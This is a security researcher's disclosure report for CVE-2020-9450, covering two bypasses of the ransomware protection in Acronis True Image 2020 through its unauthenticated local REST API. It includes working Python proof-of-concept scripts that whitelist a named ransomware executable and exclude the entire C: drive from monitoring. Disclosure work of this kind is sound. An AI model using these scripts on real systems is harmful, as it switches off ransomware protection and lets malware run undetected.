CVE-2020-9450: Bypass in Acronis True Image 2020
This is the report I sent Acronis about these two bypass bugs in their ransomware protection service which they acknowledged. I lost track of whether or not these are fixed, but they had plenty of time to do it.
Bypass issue


anti_ransomware_service.exe exposes a REST API that can be used by everyone, even unprivileged users. This API is used to communicate from the Acronis True Image 2020 GUI to the anti_ransomware_service.exe. This can be exploited to add an arbitary malicious executable to the whitelist or even exclude the entire drive from being monitored by anti_ransomware_service.exe.
Add executable to whitelist - steps to reproduce

- Run the python script "add_executable_to_whitelist.py". This could of course be written in a compiled language, such that the executable did not need an installed interpreter. Example code can be found below.


- Verify in the Acronis True Image 2020 GUI that the executable "C:\ProgramData\ransomware_exe.exe" is whitelisted.
add_executable_to_whitelist.py
import requests
import json
put_headers = {'User-Agent': 'AcronisRestClient', "Accept": "application/json",
"Content-Type":"application/json"}
data = {
"additions" : [
{
"path" : "C:\\ProgramData\\ransomware_exe.exe"
}
],
"removals" : []
}
r1 = requests.put('http://localhost:6109/lists/processImages/white', headers=put_headers, data=json.dumps(data))
print(r1.content)



Exclude drive from monitoring - steps to reproduce
- Run the python script "exclude_drive_from_anti_ransomware.py". This could of course be written in a compiled language, such that the executable did not need an installed interpreter. Example code can be found below.
- Verify in the Acronis True Image 2020 GUI that the path "C:*" is excluded.
exclude_drive_from_anti_ransomware.py
import requests
import json
import time
put_headers = {'User-Agent': 'AcronisRestClient', "Accept": "application/json",
"Content-Type":"application/json"}
data = {
"additions" : [
{
"path" : "C:\\*"
}
],
"removals" : []
}
r1 = requests.put('http://localhost:6109/lists/excludes', headers=put_headers, data=json.dumps(data))
print(r1.content)